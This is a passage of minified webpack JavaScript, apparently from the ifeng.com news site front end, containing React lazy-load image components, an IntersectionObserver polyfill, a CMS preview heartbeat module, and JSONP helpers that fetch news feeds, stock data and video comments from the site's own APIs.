e=this,t=this.props,n=t.observer,o=t.event,a=t.loadCallback,r=t.loadData;this.state.isLoaded?a&&a(r):(this.elm=(0,s.findDOMNode)(this),n.observe(this.elm),this.unBindLazyLoad=o.on("lazyload",(function(t){e.elm===t&&(e.unBindLazyLoad(),a&&a(r),n.unobserve(e.elm),e.setState({isLoaded:!0}))})))}},{key:"componentWillUnmount",value:function(){var e=this.props.observer;this.state.isLoaded||(this.unBindLazyLoad(),e.unobserve(this.elm))}},{key:"render",value:function(){return null}}])}(u.default.PureComponent);(0,l.default)(v,"propTypes",{observer:c.default.object.isRequired,event:c.default.object.isRequired,loadCallback:c.default.func.isRequired,loadData:c.default.any}),e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},17924:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(94634),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,d()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u),e.default=function(e,n){return function(r){return function(i){function c(){return(0,o.default)(this,c),s(this,c,arguments)}return(0,l.default)(c,i),(0,a.default)(c,[{key:"render",value:function(){return u.default.createElement(r,(0,t.default)({observer:e,event:n},this.props))}}])}(u.default.Component)}}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},59530:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(31391),n(31848),n(1763),n(17924)],void 0===(r="function"==typeof(o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.LazyLoad=e.LazyImg=void 0,t=i(t),o=i(o),a=i(a),r=i(r);var l=(0,t.default)(),u=l.observer,c=l.event,s=(0,r.default)(u,c);e.LazyLoad=s(o.default),e.LazyImg=s(a.default)})?o.apply(t,a):o)||(e.exports=r)},1763:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(21358),n(26006)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){(0,l.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function h(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,v()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c),s=f(s),d=f(d);var g=function(e){function n(){return(0,t.default)(this,n),h(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.placeholder,n=e.src,o=this.state.isLoaded?n:t,a=m(m({},this.props),{},{src:o});return delete a.observer,delete a.event,delete a.placeholder,delete a.loadCallback,delete a.loadData,u.default.createElement("img",a)}}])}(s.default);(0,l.default)(g,"propTypes",{placeholder:c.default.string.isRequired,src:c.default.string.isRequired,observer:c.default.object.isRequired,event:c.default.object.isRequired,loadCallback:c.default.func}),(0,l.default)(g,"defaultProps",{placeholder:d.default}),e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},31848:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(43693),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(5556),n(21358)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,p()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s);var m=function(e){function t(){return(0,o.default)(this,t),f(this,t,arguments)}return(0,l.default)(t,e),(0,a.default)(t,[{key:"render",value:function(){return u.default.createElement("div",null)}}])}(u.default.PureComponent),h=function(e){function t(){return(0,o.default)(this,t),f(this,t,arguments)}return(0,l.default)(t,e),(0,a.default)(t,[{key:"render",value:function(){var e=this.props.placeholder;return this.state.isLoaded?this.props.children:u.default.createElement(e,null)}}])}(s.default);(0,t.default)(h,"propTypes",{placeholder:c.default.func.isRequired,children:c.default.oneOfType([c.default.element.isRequired,c.default.arrayOf(c.default.element.isRequired)]),observer:c.default.object.isRequired,event:c.default.object.isRequired}),(0,t.default)(h,"defaultProps",{placeholder:m}),e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},31391:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(89628),n(99759),n(66046),n(20895)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=u,a=i(a);var l=function(e){return function(t,n){t.forEach((function(t){t.intersectionRatio>0&&e.trigger("lazyload",t.target)}))}};function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:l,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=new t.Event,u=new("undefined"!=typeof IntersectionObserver?IntersectionObserver:a.default)(n(i),e);((0,r.isIE)(7)||(0,r.isIE)(8))&&(u.POLL_INTERVAL=300);var c=["THROTTLE_TIMEOUT","POLL_INTERVAL","USE_MUTATION_OBSERVER"];return Object.keys(o).forEach((function(e){c.includes(e)&&(u[e]=o[e])})),{event:i,observer:u}}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},99759:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[],void 0===(a="function"==typeof(n=function(){"use strict";"undefined"!=typeof document&&function(e,t){if("IntersectionObserver"in e&&"IntersectionObserverEntry"in e&&"intersectionRatio"in e.IntersectionObserverEntry.prototype)"isIntersecting"in e.IntersectionObserverEntry.prototype||Object.defineProperty(e.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var n=[];a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(l(e,"resize",this._checkForIntersections,!0),l(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in e&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},a.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,u(e,"resize",this._checkForIntersections,!0),u(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},a.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),t=e?this._getRootRect():d();this._observationTargets.forEach((function(n){var a=n.element,i=s(a),l=this._rootContainsTarget(a),u=n.entry,c=e&&l&&this._computeTargetAndRootIntersection(a,t),d=n.entry=new o({time:r(),target:a,boundingClientRect:i,rootBounds:t,intersectionRect:c});u?e&&l?this._hasCrossedThreshold(u,d)&&this._queuedEntries.push(d):u&&u.isIntersecting&&this._queuedEntries.push(d):this._queuedEntries.push(d)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},a.prototype._computeTargetAndRootIntersection=function(n,o){if("none"!=e.getComputedStyle(n).display){for(var a=s(n),r=p(n),i=!1;!i;){var l=null,u=1==r.nodeType?e.getComputedStyle(r):{};if("none"==u.display)return;if(r==this.root||r==t?(i=!0,l=o):r!=t.body&&r!=t.documentElement&&"visible"!=u.overflow&&(l=s(r)),l&&!(a=c(l,a)))break;r=p(r)}return a}},a.prototype._getRootRect=function(){var e;if(this.root)e=s(this.root);else{var n=t.documentElement,o=t.body;e={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,o=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==o)for(var a=0;a<this.thresholds.length;a++){var r=this.thresholds[a];if(r==n||r==o||r<n!=r<o)return!0}},a.prototype._rootIsInDom=function(){return!this.root||f(t,this.root)},a.prototype._rootContainsTarget=function(e){return f(this.root||t,e)},a.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},a.prototype._unregisterInstance=function(){var e=n.indexOf(this);-1!=e&&n.splice(e,1)},e.IntersectionObserver=a,e.IntersectionObserverEntry=o}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=e.rootBounds,this.boundingClientRect=e.boundingClientRect,this.intersectionRect=e.intersectionRect||d(),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,o=this.intersectionRect,a=o.width*o.height;this.intersectionRatio=n?a/n:this.isIntersecting?1:0}function a(e,t){var n=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=i(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" ")}function r(){return e.performance&&performance.now&&performance.now()}function i(e,t){var n=null;return function(){n||(n=setTimeout((function(){e(),n=null}),t))}}function l(e,t,n,o){"function"==typeof e.addEventListener?e.addEventListener(t,n,o||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function u(e,t,n,o){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,o||!1):"function"==typeof e.detatchEvent&&e.detatchEvent("on"+t,n)}function c(e,t){var n=Math.max(e.top,t.top),o=Math.min(e.bottom,t.bottom),a=Math.max(e.left,t.left),r=Math.min(e.right,t.right),i=r-a,l=o-n;return i>=0&&l>=0&&{top:n,bottom:o,left:a,right:r,width:i,height:l}}function s(e){var t;try{t=e.getBoundingClientRect()}catch(n){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):d()}function d(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function f(e,t){for(var n=t;n;){if(n==e)return!0;n=p(n)}return!1}function p(e){var t=e.parentNode;return t&&11==t.nodeType&&t.host?t.host:t}}(window,document)})?n.apply(t,o):n)||(e.exports=a)},66046:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(){};t.prototype={observe:function(){},unobserve:function(){}},e.default=t})?n.apply(t,o):n)||(e.exports=a)},54301:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(59530),n(17924),n(31848),n(1763),n(31391)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i){"use strict";var l=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"LazyImg",{enumerable:!0,get:function(){return t.LazyImg}}),Object.defineProperty(e,"LazyImgOrigin",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"LazyLoadOrigin",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"createObserver",{enumerable:!0,get:function(){return i.default}}),e.default=void 0,Object.defineProperty(e,"hoc",{enumerable:!0,get:function(){return o.default}}),o=l(o),a=l(a),r=l(r),i=l(i),e.default=t.LazyLoad})?o.apply(t,a):o)||(e.exports=r)},20895:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isIE=void 0,e.isIE=function(e){if("undefined"!=typeof document){var t=document.createElement("b");return t.innerHTML="\x3c!--[if IE ".concat(e,"]><i></i><![endif]--\x3e"),1===t.getElementsByTagName("i").length}return!1}})?n.apply(t,o):n)||(e.exports=a)},59497:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(89628)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t);var r=function(){var e=window.location.href,t=window.location.pathname.split("preview")[0];return"".includes("shanklist")?"".concat("").concat(t.split("shanklist/").join(""),"preview"):"".concat(e.split("preview")[0],"preview")};try{if("undefined"!=typeof window&&window.location.href.includes("preview")&&window.location.href.includes("count__")){document.getElementsByTagName("html")[0].style.visibility="hidden";var i=new XMLHttpRequest;window.location.href.indexOf("biz=true")>0?i.open("GET","https://bizucms.ifeng.com/api/heartbeat",!0):i.open("GET","https://ucms.ifeng.com/api/heartbeat",!0),i.ontimeout=function(){window.location.href=window.location.href.split("/preview")[0]},i.onerror=function(){window.location.href=window.location.href.split("/preview")[0]},i.onreadystatechange=function(){4===i.readyState&&(200===i.status?document.getElementsByTagName("html")[0].style.visibility="":window.location.href=window.location.href.split("/preview")[0])},i.timeout=2e3,i.send(null,"")}}catch(s){window.location.href=window.location.href.split("/preview")[0]}try{var l=Date.now();if("undefined"!=typeof window&&window.location.href.includes("preview")&&window.location.href.includes("count__")){var u=r(),c=window.location.href.match(/([0-9a-z-]+)\/count__/)[1];setInterval((function(){(0,o.ajax)(u,{type:"POST",cache:!1,data:{action:"get_update_time",uid:c}}).then((function(e){if(0===e.code){if(l<e.data){l=e.data;var t=window.location.href,n=window.location.href.split("count__");n[1]=Date.now(),t.includes("/app")&&t.includes("/preview")?window.location.href="".concat(n.join("count__"),"/app"):window.location.href=n.join("count__")}}else alert("".concat(e.message," 请关闭页面，刷新可视化编辑页后再进行操作"))}))}),5e3)}}catch(s){console.log(s)}e.default=function(){return null}})?o.apply(t,a):o)||(e.exports=r)},44877:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u),c=s(c);var p=function(e){function n(){return(0,t.default)(this,n),d(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.children,n=e.content;return[u.default.Children.map(t,(function(e){return u.default.cloneElement(e,{content:n})}))]}}])}(u.default.PureComponent);(0,l.default)(p,"propTypes",{children:c.default.element,content:c.default.any}),e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11215:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[],void 0===(a="function"==typeof(n=function(){"use strict";e.exports={}})?n.apply(t,o):n)||(e.exports=a)},47654:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(89628)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.getVideoComment=e.getStock=e.getFeedFlowList=e.getColumnInfo=void 0,t=r(t),o=r(o);var i="//shankapi.ifeng.com/api";e.getColumnInfo=function(){var e=(0,o.default)((function(e,n,o,r){var l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"default",u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"_";return t.default.mark((function c(){return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,a.jsonp)("".concat(i,"/_/getColumnInfo_seo/").concat(u,"/").concat(l,"/").concat(e,"/").concat(n,"/").concat(o,"/").concat(r,"/getColumnInfoCallback"),{jsonpCallback:"getColumnInfoCallback"});case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}}),c)}))()}));function n(t,n,o,a){return e.apply(this,arguments)}return n}(),e.getVideoComment=function(){var e=(0,o.default)(t.default.mark((function e(n){var o,r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o="//survey.news.ifeng.com/api/getaccumulatorweight?",n.length>0&&n.forEach((function(e){o+="key[]=".concat(e,"&")})),e.next=4,(0,a.jsonp)(o,{data:{format:"js",serviceid:1,callback:"getVideoComment"},jsonCallback:"getVideoComment",cache:!1});case 4:return r=(r=e.sent).data,e.abrupt("return",r||null);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getStock=function(e){return(0,a.jsonp)("https://shankapi.ifeng.com/finance/page/newest/h5/".concat(e.join(","),"/getData1"),{jsonpCallback:"getData1",cache:!1})},e.getFeedFlowList=function(){var e=(0,o.default)((function(e,n,o,r){var l=arguments.length>4&&void 0!==arguments[4]&&arguments[4];return t.default.mark((function u(){var c,s,d;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return console.log(o,r),c=o>0?(o-1)*r:0,s={code:0,data:[]},t.prev=3,t.next=6,(0,a.jsonp)("".concat(i,"/getFeedflowListBy").concat(l?"_seo":"","/").concat(e,"/").concat(n,"/").concat(c,"/").concat(r,"/feedFlowCallback"),{jsonpCallback:"feedFlowCallback",cache:120});case 6:(d=t.sent)&&d.code&&(s.code=1,s.data=d.data&&d.data.value||[],s.current=o,s.totalPage=d.total&&Math.ceil(d.total/r)||0),t.next=14;break;case 10:return t.prev=10,t.t0=t.catch(3),s.errMsg=t.t0,t.abrupt("return",s);case 14:return t.abrupt("return",s);case 15:case"end":return t.stop()}}),u,null,[[3,10]])}))()}));return function(t,n,o,a){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},91420:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(25050)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t),o=a(o),e.default=(0,o.default)((function(){return n.e(218).then(n.t.bind(n,218,23))}))})?o.apply(t,a):o)||(e.exports=r)},43628:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(72564),n(11437),n(30103)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,c.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function w(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,_()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),l=h(l),u=h(u),c=h(c),s=g(s),d=h(d),p=h(p),m=h(m);var x=function(e){function n(){return(0,o.default)(this,n),w(this,n,arguments)}return(0,u.default)(n,e),(0,a.default)(n,[{key:"randomData",value:function(e,n){var o=[e].concat((0,t.default)(n),[e],(0,t.default)(n),[e],(0,t.default)(n),[e],(0,t.default)(n));return o[Math.floor(Math.random()*o.length)]}},{key:"newsListView",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1?arguments[1]:void 0,o=n&&n.random;return t.map((function(t,n){var a=t;return o&&t.children&&(a=e.randomData(t,t.children)),a=b(b({},a),{},{isShowTopText:!1}),s.default.createElement(f.Stick,{key:n,item:a,url:a.url})}))}},{key:"render",value:function(){var e=this.props,t=e.content,n=e.componentOptions;return s.default.createElement("div",{className:m.default.box},s.default.createElement("h1",{className:m.default.title},"今日要闻"),s.default.createElement(p.default,null,s.default.createElement("div",null,this.newsListView(t,n))))}}])}(s.PureComponent);(0,c.default)(x,"propTypes",{content:d.default.array,componentOptions:d.default.object}),e.default=x},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},95968:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(72564)],o=function(e,t,o,a,r,l,u,c,s,d){"use strict";var f=n(24994);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=p(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function h(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,v()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),l=f(l),u=f(u),c=m(c),s=f(s);var g=function(e){function n(){return(0,t.default)(this,n),h(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){return c.default.createElement(d.NewsStream,{content:this.props.content,isDisplayLoadingMore:!1})}}])}(c.PureComponent);(0,u.default)(g,"propTypes",{content:s.default.array}),e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},24938:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(72564),n(9611)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function y(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=b(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function b(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}function w(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function _(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,x()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),l=h(l),u=h(u),c=h(c),s=g(s),d=h(d),m=h(m);var k=function(e){function n(){var e;(0,o.default)(this,n);for(var a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];(e=_(this,n,[].concat(r))).width="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))?window.innerWidth:null;var l=e.props,u=l.content,c=l.componentOptions,s=c.extendData,d=c.length,f=e.formatData(u,s,d);return e.state={data:f},e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"formatData",value:function(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5,r=a,i=("object"===("undefined"==typeof 